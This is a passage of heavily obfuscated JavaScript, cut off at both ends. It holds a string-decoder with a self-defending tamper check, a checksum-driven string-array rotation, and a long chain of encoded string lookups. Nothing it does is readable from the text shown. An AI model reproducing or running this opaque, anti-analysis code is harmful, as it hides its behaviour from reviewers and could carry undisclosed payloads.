e=_0x9337045c[0x0],f=a+e,g=_0x9337045d['AjWymL'][f];if(g===undefined){if(_0x9337045d['SEZmFd']===undefined){var i=function(j){this['fTYImD']=j,this['KkbRMh']=[0x1,0x0,0x0],this['QgnIMZ']=function(){return'newState';},this['WNQete']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LLglLc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['nbLefB']=function(){var j=new RegExp(this['WNQete']+this['LLglLc']),k=j['test'](this['QgnIMZ']['toString']())?--this['KkbRMh'][0x1]:--this['KkbRMh'][0x0];return this['UsNghn'](k);},i['prototype']['UsNghn']=function(j){if(!Boolean(~j))return j;return this['QHnnBB'](this['fTYImD']);},i['prototype']['QHnnBB']=function(j){for(var k=0x0,l=this['KkbRMh']['length'];k<l;k++){this['KkbRMh']['push'](Math['round'](Math['random']())),l=this['KkbRMh']['length'];}return j(this['KkbRMh'][0x0]);},new i(_0x9337045d)['nbLefB'](),_0x9337045d['SEZmFd']=!![];}c=_0x9337045d['heXjBJ'](c,b),_0x9337045d['AjWymL'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x9337045d;while(!![]){try{var c=parseInt(W(0x80f,'uvH3'))*parseInt(W(0x2b7,'uvH3'))+parseInt(W(0x3ed,'7#wd'))+-parseInt(W(0x209,'h*0@'))+-parseInt(W(0x274,'s%K('))+parseInt(W(0x125,'DnL7'))*parseInt(W(0x1ca,'w#SU'))+-parseInt(W(0x8fd,'^hm3'))*parseInt(W(0x3b7,'^1HO'))+-parseInt(W(0x220,'0gaM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9337045c,0x72ff2),!function(){var X=_0x9337045d,c={};c[X(0x621,'^1HO')]=function(z,A){return z<A;},c[X(0x8b2,'v30r')]=function(z,A){return z!==A;},c[X(0x589,'s%K(')]=function(z,A){return z===A;},c[X(0x8b7,'qTxd')]=function(z,A){return z+A;},c[X(0x74a,'DfC4')]=function(z,A){return z*A;},c[X(0x700,'h*0@')]=function(z,A){return z-A;},c[X(0x7de,'lBNj')]=function(z,A){return z+A;},c[X(0x2a7,'1Yc2')]=function(z,A){return z===A;},c[X(0x83c,'XYGf')]=function(z,A){return z+A;},c[X(0x260,'#32s')]=function(z,A){return z===A;},c[X(0x3e0,'qTxd')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x8e3,'1Yc2')]=function(z,A){return z||A;},c[X(0xcd,'sYYK')]=function(y,z){return y(z);},c[X(0x520,'lBNj')]=function(y){return y();},c[X(0x56e,'z98Q')]=function(y,z,A,B,D,F,H,J){return y(z,A,B,D,F,H,J);},c[X(0x853,'jv$t')]=function(z,A){return z!==A;},c[X(0x61f,'0dYt')]=function(z,A){return z!==A;},c[X(0x37e,'0gaM')]=function(z,A){return z!==A;},c[X(0x266,'G[tq')]=function(z,A){return z!==A;},c[X(0x398,'w#SU')]=function(y,z,A,B,D,F,H){return y(z,A,B,D,F,H);},c[X(0x3b1,'TE0r')]=function(y){return y();},c[X(0x2ce,'0dYt')]=function(z,A){return z<A;},c[X(0x80b,'7#wd')]=function(y,z,A,B,D){return y(z,A,B,D);},c[X(0x565,'72KA')]=function(z,A){return z||A;},c[X(0x7e8,'z98Q')]=X(0x695,'M6Pj')+X(0x7aa,'mDuF')+X(0x784,'@UTG')+X(0x1b1,'s%K(')+X(0x7f6,'mDuF')+X(0x1ed,'mAT$')+X(0x558,'Dw6j')+X(0x214,'^hm3')+X(0x85c,'d%2s')+X(0x600,'3Jo!')+X(0x85d,'XYGf')+X(0x550,'c)wq')+X(0x389,'qTxd')+X(0x2ba,'7#wd')+X(0x487,'0gaM')+X(0x4e2,'A][W')+X(0x48c,'72KA')+X(0x45c,'uZUc')+X(0x191,'Uydj')+X(0x687,'!t&1')+X(0x17f,'jv$t')+X(0x8d7,'qTxd')+X(0x82f,'sYYK')+X(0x4de,'^hm3')+X(0x829,'0Z#Y')+X(0x158,'mAT$')+X(0x36f,'8L7V')+X(0x577,'Dw6j')+X(0xd6,'nZ0H')+X(0x1ee,'0Z#Y')+X(0x912,'KIV]')+X(0x339,'0gaM')+X(0xdc,'#32s')+X(0x512,'0Z#Y')+X(0x87d,'lBNj')+X(0x757,'#32s')+X(0x391,'0IvG')+X(0x1ae,'mDuF')+X(0x218,'M6Pj')+X(0x1e6,'x5e^')+X(0x6b2,'sYYK')+X(0x63a,'^hm3')+X(0x4ec,'0gaM')+X(0x722,'A][W')+X(0x4e5,'uvH3')+X(0x121,'jv$t')+X(0xcb,'v30r')+X(0x64a,'s%K(')+X(0x2e0,'h*0@')+X(0x239,'d%2s')+X(0x510,'lBNj')+X(0x603,'gmIK')+X(0x5f5,'z98Q')+X(0x367,'sYYK')+X(0x2bb,'G[tq')+X(0x425,'KIV]')+X(0x501,'0dYt')+X(0x579,'v30r')+X(0x612,'h*0@')+X(0x640,'x5e^')+X(0x2a6,'bbdR')+X(0x8d0,'0dYt')+X(0x78d,'d%2s')+X(0x3ba,'6*LF')+X(0x629,'uvH3')+X(0x701,'jv$t')+X(0x77e,'MDqo')+X(0x770,'qTxd')+X(0x6ed,'tj]N')+X(0x849,'KIV]')+X(0x769,'0IvG')+X(0x2cc,'DfC4')+X(0x61d,'#32s')+X(0x500,'3Jo!')+X(0x8de,'!t&1')+X(0x229,'3Jo!')+X(0x488,'tj]N')+X(0x6b9,'72KA')+X(0x7ce,'DfC4')+X(0x607,'z98Q')+X(0x349,'gmIK')+X(0x448,'loil')+X(0x2d4,'3Jo!')+X(0x56a,'A][W')+X(0x781,'w#SU')+X(0x126,'6*LF')+X(0x655,'DnL7')+X(0x3f2,'8L7V')+X(0x546,'c)wq')+X(0x24d,'Uydj')+X(0x56b,'qTxd')+X(0x41f,'gmIK')+X(0xd3,'mAT$')+X(0x4ce,'w#SU')+X(0x7fd,'0IvG')+X(0x429,'A][W')+X(0x175,'d%2s')+X(0x778,'!t&1')+X(0x380,'7#wd')+X(0x2a4,'A][W')+X(0x8dc,'7#wd')+X(0x863,'6*LF')+X(0x481,'h*0@')+X(0xde,'w#SU')+X(0x70d,'Dw6j')+X(0x2cf,'qTxd')+X(0x316,'0IvG')+X(0x261,'72KA')+X(0x2d9,'bbdR')+X(0x6ef,'8L7V')+X(0xae,'^hm3')+X(0x354,'0dYt')+X(0x293,'w#SU')+X(0x4a6,'Dw6j')+X(0x6b8,'G[tq')+X(0x128,'M6Pj')+X(0x840,'jv$t')+X(0x4b6,'1GGS')+X(0xee,'Uydj')+X(0x91f,'3Jo!')+X(0x591,'^hm3')+X(0x92a,'mAT$')+X(0x6c0,'sYYK')+X(0x72a,'7#wd')+X(0x2bf,'v30r')+X(0x114,'mDuF')+X(0x15c,'d%2s')+X(0x118,'w#SU')+X(0x897,'uvH3')+X(0x622,'#32s')+X(0x26b,'ih0*')+X(0x178,'ih0*')+X(0x508,'^hm3')+X(0x5f8,'mAT$')+X(0x2a9,'DfC4')+X(0x165,'sYYK')+X(0x176,'sYYK')+X(0x86e,'Dw6j')+X(0x2f5,'uZUc')+X(0x4dd,'lBNj')+X(0x532,'0Z#Y')+X(0x4c5,'72KA')+X(0x5da,'MDqo')+X(0x323,'ih0*')+X(0x107,'jv$t')+X(0x2db,'bbdR')+X(0xd7,'XYGf')+X(0x6c5,'bbdR')+X(0x3f7,'uZUc')+X(0x6ba,'sYYK')+X(0x411,'^1HO')+X(0x146,'lBNj')+X(0x635,'s%K(')+X(0x62d,'bbdR')+X(0x230,'uvH3')+X(0x5bf,'XYGf')+X(0x4da,'DnL7')+X(0x2cd,'72KA')+X(0x3a5,'gmIK')+X(0x8ad,'Wcp*')+X(0x6dd,'jv$t')+X(0x8f6,'1Yc2')+X(0x582,'Uydj')+X(0x12a,'w#SU')+X(0x772,'A][W')+X(0x430,'d%2s')+X(0x51a,'Dw6j')+X(0x1fc,'h*0@')+X(0x105,'uZUc')+X(0x84e,'w#SU')+X(0x6f3,'6*LF')+X(0x312,'MDqo')+X(0x37c,'Uydj')+X(0x4c2,'#32s')+X(0x7ec,'0IvG')+X(0x52c,'3Jo!')+X(0x79d,'Uydj')+X(0x1f1,'72KA')+X(0x38f,'1GGS')+X(0x3b5,'Wcp*')+X(0x6f9,'ih0*')+X(0x74b,'72KA')+X(0x2e8,'0Z#Y')+X(0x7b0,'ih0*')+X(0x880,'8L7V')+X(0x251,'d%2s')+X(0x87b,'@UTG')+X(0x657,'qTxd')+X(0x3c9,'8L7V')+X(0x25e,'#32s')+X(0x3e8,'1Yc2')+X(0x416,'1GGS')+X(0x3cf,'1Yc2')+X(0x2d3,'x5e^')+X(0x376,'0gaM')+X(0x84d,'G[tq')+X(0x3ef,'1GGS')+X(0x846,'uZUc')+X(0x427,'3Jo!')+X(0x8a3,'A][W')+(X(0x351,'nZ0H')+X(0x8fe,'d%2s')+X(0x647,'A][W')+X(0x2da,'qTxd')+X(0x8dd,'mAT$')+X(0x212,'s%K(')+X(0x6a8,'s%K(')+X(0x6dc,'^hm3')+X(0xf1,'@UTG')+X(0x1f3,'h*0@')+X(0x30c,'sYYK')+X(0x3f3,'uvH3')+X(0x4ea,'mAT$')+X(0x4ee,'gmIK')+X(0x179,'h*0@')+X(0x69a,'Dw6j')+X(0x42b,'d%2s')+X(0x4fe,'h*0@')+X(0x8d6,'1GGS')+X(0x7b4,'jv$t')+X(0xf7,'^1HO')+X(0x7b2,'TE0r')+X(0x6c8,'s%K(')+X(0x4f0,'Dw6j')+X(0x2e4,'mAT$')+X(0x8c4,'h*0@')+X(0x20c,'1Yc2')+X(0x72f,'uZUc')+X(0x7ac,'DfC4')+X(0x572,'h*0@')+X(0x29e,'7#wd')+X(0x24f,'6*LF')+X(0x6a7,'tj]N')+X(0x529,'uZUc')+X(0x6f7,'KIV]')+X(0x20e,'XYGf')+X(0x933,'A][W')+X(0x745,'^hm3')+X(0x61c,'!t&1')+X(0x85e,'lBNj')+X(0x2ed,'DnL7')+X(0x5fa,'G[tq')+X(0x3d3,'nZ0H')+X(0x6bb,'A][W')+X(0x21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X